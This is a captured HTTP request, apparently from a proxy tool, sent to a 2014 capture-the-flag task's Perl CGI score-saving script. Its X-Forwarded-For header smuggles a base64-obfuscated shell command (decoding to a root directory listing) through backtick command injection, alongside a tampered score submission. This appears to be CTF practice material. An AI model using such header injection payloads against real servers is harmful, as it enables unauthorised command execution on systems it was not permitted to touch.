 Request
Raw Params Headers Hex
POST /cgi-bin/save.pl HTTP/1.1
Host: hackyou2014tasks.ctf.su:20080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,es-es;q=0.8,es;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://hackyou2014tasks.ctf.su:20080/
Content-Length: 72
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
X-Forwarded-For:|`echo bHMgLw== | base64 -d`|
playerName=test12345&playerScore=1&hash=7c148614042a952edbc188b70d58fc0c